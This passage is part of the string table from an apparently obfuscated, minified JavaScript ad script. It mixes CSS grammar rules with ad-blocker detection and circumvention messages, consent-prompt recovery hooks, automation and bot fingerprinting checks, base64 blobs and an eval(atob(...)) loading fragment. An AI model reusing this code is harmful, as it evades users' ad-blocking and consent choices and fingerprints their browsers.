blocked","[[<integer>|infinite]{2}]#|auto","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","adthrive","auto|<color>{2}","<'align-self'>|anchor-center","comma","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","domain switch: ignore","expression","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Number sign is expected","checkStructure","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[AdBlockDetector] Snippet adblock detected","<percentage>|<length>|<number>","_phantom","Scope","bind","blocked_filters","data-sdk"," | value: ","mustExcludeStrings","is_original_cmp_blocked","getBidResponses","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_ignoreInvalidMapping","counter( <counter-name> , <counter-style>? )","false|true","parseValue","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","display","https://img-load.com","Counter","center","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","path","HyphenMinus is expected","ChromeDriverw","input","findAll","Failed to decode protect-id: id is empty","selector","abTest","HTMLStyleElement","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<media-not>|<media-and>|<media-or>|<media-in-parens>","( <supports-condition> )|<supports-feature>|<general-enclosed>","navigator.mimeTypes is undefined","/filter-fingerprint","as_domain","` should contain a prelude","columns","INTERSTITIAL","Failed to detect bot","Inventory.reinsert","none|capitalize|uppercase|lowercase|full-width|full-size-kana","pluginsLength","navigator.permissions is undefined","isLoaded","getTargeting","kind","<outline-radius>","<style-condition>|<style-feature>","isElementDisplayNoneImportant","data-src","adingo","visible|auto|hidden","as_window_id","saturate( <number-percentage> )","terms","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<font-weight-absolute>|bolder|lighter","<mf-name> : <mf-value>","eventName","sort","setProperty","[<length-percentage>|<number>|auto]{1,4}","givt_detected","getDetections","wrapper","HTMLImageElement","navigator.connection is undefined","<pseudo-element-selector> <pseudo-class-selector>*","geniee-prebid","<transform-function>+","Feature","lastChanged","Must be between 0 and 63: ","Not a Declaration node","includes","base[href]","throw","Scheduler Terminated with unexpected error: ","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","fo2nsdf","[proportional-nums|tabular-nums]","nearest|up|down|to-zero","VENDOR","align-items","consumeUntilSemicolonIncluded","<page-margin-box-type> '{' <declaration-list> '}'","scaleZ( [<number>|<percentage>] )","childNodes","stylesheet","auto||<ratio>","margin: 0; padding: 0;","from-image|<angle>|[<angle>? flip]","domain switched","rem","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|optimizeSpeed|crispEdges|geometricPrecision","/prebid.js","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","N/A","sendBeacon","scale3d( [<number>|<percentage>]#{3} )","auto|sRGB|linearRGB","[lining-nums|oldstyle-nums]","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","insertData","didomiConfig","Destroying interstitial slots : ","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","pubstack","size","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","isAbsolute","replaceSync","nth","':' <ident-token>|':' <function-token> <any-value> ')'","max( <calc-sum># )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","region","[recoverTcfCMP] __tcfloaded_cache set","reduce","jump-start|jump-end|jump-none|jump-both|start|end","<html ","reserved2Input","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","webGL","none|<dashed-ident>#","auto|smooth","width","shardingIndex","<single-animation-timeline>#","Terminate - IVT blocked","TypeSelector","khz","` has no known descriptors","22930xQSjqM","uBO:","Unexpected syntax '","EOF-token","document.documentElement.getAttributeNames is not a function","isBrave","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<angle>","scaleY( [<number>|<percentage>] )","<relative-real-selector-list>","Unexpected input","<'right'>","Window_requestIdleCallback","paint( <ident> , <declaration-value>? )","getConfig","IVT detection failed","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__tcfloaded_cache","as_session_id","border-box|content-box|margin-box|padding-box","element display none important","cmVzZXJ2ZWQyT3V0cHV0","getSlotId","isTcfRequired","unsafe|safe","parseCustomProperty","cap","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ApplePayError","Expected ","MediaSettingsRange","unhandled exception","lexer","flatMap","loader","toJSON","start|end|left|right|center|justify|match-parent","adsense","\n  ","navigator.webdriver is undefined","supports(","Parentheses","\n   value: ","` for `visit` option (should be: ","hasOwnProperty","rightComparison","compareByGeneratedPositionsInflated","matchAtrulePrelude","slotRenderEnded","gpt-vuukle","none|discard-before||discard-after||discard-inner","Multiplier","svmin","stroke","[pack|next]||[definite-first|ordered]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","hidden","<image>|<color>","basename","<length>||<color>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__isPrebidOnly event listener removed","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","hue-rotate( <angle> )","cqb","evalLength","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Node_textContent","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","is_tcf_required","marginwidth","HTMLTemplateElement","permission","prebid","translate( <length-percentage> , <length-percentage>? )","Brian Paul","originalAds","rotateX( [<angle>|<zero>] )","Y29rcQ==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|<custom-ident>","Expected more digits in base 64 VLQ value.","<keyframe-block>+","none|vertical-to-horizontal","[recoverTcfCMP] __tcfapi rescue","consents","9999","cmpStr","\n  --------","sticky","ZmthZA==","performance_gpt_ad_rendered","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<single-animation>#","minutemedia","adapi.inlcorp.com","aXRoYw==","https://s.html-load.com","Navigator","[auto|<length-percentage>]{1,2}","getVersion","<wq-name>","hash","HTMLMediaElement","<simple-selector>#","context","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<box>|margin-box","statusText","cache_adblock_circumvent_score","Element_getAttribute","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","w = window.parent.parent;","\n--","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","some","Failed to load profile: ","__tcfapi","MatchOnce","isVisible","<predefined-rgb> [<number>|<percentage>|none]{3}","getAdUnitPath","Identifier","async","snigel","navigator.plugins.length is undefined","ad.doorigo.co.kr","[AdBlockDetector] acceptable ads check target ","getSlots","gpt-publisher","<ident> ['.' <ident>]*","Url or Function is expected","versions","responseType","<'flex-direction'>||<'flex-wrap'>","width-equal-or-less-than","matchType","url-path-not-equal","firstChild","!(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","getLastListNode","use","classList","url-equal","__webdriver_evaluate","all","Element_setAttribute","exports","tokenize","<length-percentage>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","gpt-nextmillenium","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","descriptors","whitespace-token","Element_id","__isPrebidOnly","Profile is null or undefined","<'height'>","flags","webkitPersistentStorage","appVersion","<'padding-left'>","root|nearest|self","none|both|horizontal|vertical|block|inline","sqrt( <calc-sum> )","decodeURIComponent","Terminate - memory limit threshold","script_onerror","__gpp not found within timeout","light|dark|<integer [0,∞]>","circle|ellipse","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","sourceMap","error","tokens","[object Intl]","width|height|block|inline|self-block|self-inline","infinite|<number>","emit","Invalid protect url prefix: ","file","api.ootoo.co.kr","edge","normal|<feature-tag-value>#","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","tel:","['~'|'|'|'^'|'$'|'*']? '='","<'padding-left'>{1,2}","prelude","getArg","Ratio","join","lastScrollY","indexOf","auto|normal|active|inactive|disabled","aWQ=","child","active","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","src","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[contain|none|auto]{1,2}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","flat|preserve-3d","isVisibleContent","as_debug","content_ad","Expect an apostrophe","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","inline|block|horizontal|vertical","gpt-tdn","lookupValue","ads-partners.coupang.com","abs( <calc-sum> )","message","Invalid reserved state: ","reverse","<'margin-bottom'>","window.parent.document.domain;","XXX","auto|<integer>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","baseUrl","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","[<integer>&&<symbol>]#","enter","DocumentFragment","closest","charAt","geniee","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://qa.ad-shield.io","googletag","delay","text/javascript","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]",") error","Unknown type","loaded","HTMLElement_dataset","parseInt","WebKitMediaKeys","has","phantomjs","AttributeSelector","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","android","lookupOffset","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<'border-width'>","prev","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","skipValidation","data:","getItem","stopImmediatePropagation","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Yml4cXJod245emptNTRvMTJmZTBz","webkitSpeechGrammar","additionalAdsBait","Blocked interstial slot define:","href","wechat","nextNonWsCode","[<compound-selector>? <pseudo-compound-selector>*]!","odd","runImpl","start|end|center|justify|distribute","blob:",'"><\/script>',"title","isFailed","slimerjs","gpt_loaded_time","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Element","<url>+","<'caret-color'>||<'caret-shape'>","append","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","slice|clone","matchRef","style","nearest-neighbor|bicubic","\n  syntax: ","<'flex-basis'>","normal|small-caps","document.documentElement is undefined","<mf-name>","defineSlot","adUnits","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","MSG_ACK_INVISIBLE","iterations","HTMLFormElement","didomi","Value","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","findLast","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","e|pi|infinity|-infinity|NaN",'Delim "',"'))","eval(atob('","interval","https://html-load.cc","recovery","CSSStyleSheet","onmousedown","CefSharp","none|[<shape-box>||<basic-shape>]|<image>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","r script executed more than once","ClassSelector"," cmp inserted","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","collapse|separate","sign( <calc-sum> )","setAttribute","left","out_of_page","alphaStr","create","frame","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","scroll|fixed|local","heightEval","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<ident>","v7.5.58","browserKind","translateY( <length-percentage> )","<transition-behavior-value>#","spawn","symplr","enliple","consumeUntilLeftCurlyBracket","tail","Hex or identifier is expected","window.top.confiant.services().onASTAdLoad","eWJmcQ==",": [left|right|first|blank]","( <declaration> )","gpt-enliple","useragent","notificationPermissions","state","auto|<svg-length>","aW5wdXQ=","<mask-reference>#","checkPropertyName","tan( <calc-sum> )","<'align-content'> <'justify-content'>?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","consumeUntilLeftCurlyBracketOrSemicolon","attributes","fromCharCode","auto|text|none|contain|all","supports","/cou/iframe","<font-stretch-absolute>","Please enter the password","EventTarget_addEventListener","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","prod","removeProperty","https://07c225f3.online","<html><head><script>","<'align-self'> <'justify-self'>?","insertAdjacentHTML",'<meta name="color-scheme" content="',"replaceState","[<page-selector>#]?","buildID","left|right|none|inline-start|inline-end","upload","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","RTCEncodedAudioFrame"," node type","max","ignore|stretch-to-fit","Performance.network","compareByGeneratedPositionsDeflatedNoLine","end","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","name","?version=","Percentage","adshield-native","[<length-percentage>|top|center|bottom]#","calc(","addModule","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","replacingPlaceholders","<compound-selector> [<combinator>? <compound-selector>]*","window.PluginArray is undefined","Element_innerHTML","key","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","selectors","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Hex digit or question mark is expected","<url> <decibel>?|none","<repeat-style>#","xPath","raider.io","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","SharedWorker","getLocationRange"," is blocked.","reject","searchParams","<'min-block-size'>","none|[crop||cross]","Terminate - non-adblock","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","block","none|element|auto","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[common-ligatures|no-common-ligatures]","__gppLocator","firstCharOffset","Type","prevUntil","elem","luminance|alpha","evaluate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","not","translateZ( <length> )","Mismatch","ACK_VISIBLE","not <media-in-parens>","longestMatch","match","querySelectorAll","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","bidder","url-matched","node","offset","Function","adsbygoogle","100%","FontFace","SECSSOBrowserChrome","computeSourceURL","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","getWindowId","tcloaded","window","<family-name>#","Worker","[clip|ellipsis|<string>]{1,2}","top|bottom|block-start|block-end|inline-start|inline-end","minViewportWidth","window.Notification is undefined","HTMLCanvasElement.getContext is not a function","<'margin-inline'>","<'flex-shrink'>","position","none|mandatory|proximity","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","structure","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","addMapping","always|auto|avoid","frameStatus:failed","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<media-in-parens> [or <media-in-parens>]+","{-token","block|inline|x|y","cssText","</head><body></body></html>","HTMLIFrameElement","parseWithFallback","path( [<fill-rule> ,]? <string> )","unset","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","whatcardev.haymarket.com","as_apply_gdpr","content-box|border-box|fill-box|stroke-box|view-box","referrer","<blend-mode>#","<noscript>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","step-start|step-end|steps( <integer> [, <step-position>]? )","20030107","<url>","ins","2553173knpZnN","getPropertyValue","getPrototypeOf","RunPerfTest","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","generic","CDC-token","[<function-token> <any-value>? )]|[( <any-value>? )]","requestAnimationFrame","image( <image-tags>? [<image-src>? , <color>?]! )","rem( <calc-sum> , <calc-sum> )","AnPlusB","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","placeholders","auto|<length>","svw","<'align-items'> <'justify-items'>?","Invalid protect url: ","<'margin-left'>","skipWs","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","copyScriptElement","}-token","installedModules","-moz-calc(","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","getElementsByTagName","[object Reflect]","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getContext","FeatureRange","<line-style>{1,4}","[<integer [0,∞]> <absolute-color-base>]#","<symbol>+","url","notificationPermissions signal unexpected behaviour","tpmn","<ray()>|<url>|<basic-shape>","isInIframe","<bg-position>#","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","contain|none|auto","monitoring","set","setIsTcfNeeded","<'border-bottom-left-radius'>","hsl|hwb|lch|oklch","AddMatchOnce","updateCursors","Number of function is expected","https://fb.content-loader.com","<xyz-space> [<number>|<percentage>|none]{3}","normal|bold|<number [1,1000]>","mozInnerScreenX","() => version","3056904LBvqEL","Script","[Bot] bot UA detected, ua=","permissions","result","rex","[recovery] __tcfapi removeEventListener","<'border-top-color'>{1,2}","recover_cmp_region","a2Zwdg==","<frequency>|<percentage>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","replace","gpt-geniee","ad01","documentElement","as-empty-bidder","window.parent.parent.confiant.services().onASTAdLoad","stack","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Nth","none|<image>","skewY( [<angle>|<zero>] )","lvi","substr","is_admiral_active","[<predefined-rgb-params>|<xyz-params>]","unprotect","insertRules","protocol",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","SYN","attributionSrc","<'margin-left'>{1,2}","<length-percentage>{1,2}","none|[first||[force-end|allow-end]||last]","head","!self","upright|rotate-left|rotate-right","Block","Semicolon or block is expected","addProperty_","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","job","acos( <calc-sum> )","srcset","http://localhost","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","decode","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","start","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","__as_rej","cmd"," |  ","<number-one-or-greater>","is_acceptable_ads_blocked","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","protectCss","31722sjCWwN","dppx","[<angle>|<side-or-corner>]? , <color-stop-list>","link","value","generated","isVisibleNode","__lastWatirConfirm","windowExternal","})()","[csstree-match] BREAK after 15000 iterations","eatIdent","Range","startsWith","profile.shouldApplyGdpr","dvh","url-token","tokenType","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","enums","gpt","cmVzZXJ2ZWQy","Atrule","__tcfapi not found within timeout","walk","pow( <calc-sum> , <calc-sum> )","border","wrap|none","encodeUrl","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'top'>{1,4}","charCode","pos","w2g","calledSelenium","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<percentage>|<length>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","errArgs","tb|rl|bt|lr","cachedAt","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","auto|isolate","larger|smaller","ADNXSMediation","script:","term","function","<urange>#","CanvasCaptureMediaStream","MozAppearance","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","!term","SupportsDeclaration","SyntaxMatchError","<'width'>","content|<'width'>","padStart","XMLHttpRequest","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","viewport_document","number","<font-weight-absolute>{1,2}","shift","Number","LayerList","circle( [<shape-radius>]? [at <position>]? )","endsWith","auto|none|preserve-parent-color","Node_appendChild","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","banner-ad","auto|from-font|[under||[left|right]]","<line-width>{1,4}","removeEventListener","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","type","<combinator>? <complex-real-selector>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cos( <calc-sum> )","reinsert","fromArray","intersectionRect","auto|<string>","auto? [none|<length>]","vmax","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","repeat|stretch|round","/health-check","botd","[-token","<'row-gap'> <'column-gap'>?","replaceAll","<generic>","<dashed-ident>","<'grid-row-gap'> <'grid-column-gap'>?","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<color>+|none","[AdBlockDetector] Request adblock detected. ","declaration","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","OWptYW53eXF4MHM1NHp1dG82aA==","svmax","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","$chrome_asyncScriptInfo","data-","window.parent.parent.apstag.runtime.callCqWrapper","Plus sign","auto|<integer>{1,3}","[recoverTcfCMP] inserting ","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","uBlock Origin","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","N is expected","originalHostname","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","replaceScriptElementAsync","HTMLMetaElement","getEntriesByType","<wq-name>|<ns-prefix>? '*'","normal|[fill||stroke||markers]","httpEquiv","<'margin-inline-end'>","<'inline-size'>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","pub_300x250m","toPrimitive","absolute","jsHeapSizeLimit","code","reduceRight","auto|none|scrollbar|-ms-autohiding-scrollbar","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|none|<dashed-ident>|<scroll()>|<view()>","colon-token","text","Failed to decode protect-url: url is empty","isCmpBlockedFinally","start|end|center|stretch","none|element|text","https://static.dable.io/dist/plugin.min.js","line","matchProperty","useractioncomplete","invalid protect-id key: ","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","productSub","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","addType_","Match","Zm1qeA==","<length>|thin|medium|thick",'<script src="',"view( [<axis>||<'view-timeline-inset'>]? )","middle","Terminate - bot detected","writable","as_console","ops","randomize","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","entries","dpcm","vendor","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","JSON","pageview","s.amazon-adsystem.com","rhino","rotate( [<angle>|<zero>] )","Failed to get key from: ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","min","grippers|none","<namespace-prefix>? [<string>|<url>]","none|<single-transition-property>#","reserved1","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<length> <length>?","request_id","none|<position>#","reference","gpt-interworks","isVisibleElement","<integer>|auto","right","raptive","upward","reserved1Input","tokenStart","<number>|left|center|right|leftwards|rightwards","data","function-token","read-only|read-write|write-only",'iframe[name="',"PerformanceEntry",".setPAAPIConfigForGPT","selectorList","loc","version","ident-token","normal|<string>","Bad value for `","Blocked prebid request error for ","eatDelim","padding|border","ssmas","focus/","onWhiteSpace","<clip-source>|[<basic-shape>||<geometry-box>]|none","forceBraces","nthChildOf","getType","c204ZmtocndhOTR5MGV1cGoybnEx","errorTrace signal unexpected behaviour","url(","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","visible|hidden|clip|scroll|auto","INVENTORY_FRAME","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","self","navigator.connection.rtt is undefined","<'block-size'>","log_version","none","prepend","[recoverTcfCMP] __tcfloaded_cache","<html",".gamezop.com","true","detections","recovery_started","MatchOnceBuffer","isDomainShardingEnabled","perspective( [<length [0,∞]>|none] )","dmtkcw==","Expect `","floor","parseContext","length","leave","adv-space","normal|<length>","auto|<position>","root","toLowerCase","<string>|<custom-ident>+","none|manual|auto","modifier","dpi","is_cmp_blocked_finally","xhr_defer","show|hide","__as_ready_resolve","image-set( <image-set-option># )","getBoundingClientRect","quizlet.com","char must be length 1","about:","$cdc_asdjflasutopfhvcZLmcf","Expect a keyword","iterator","cqmin",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"explicit","svh","invalid protect-id length: ","documentFocus","sdk_version","chromium","canvas","atrulePrelude","toLog","readystatechange","No element indexed by 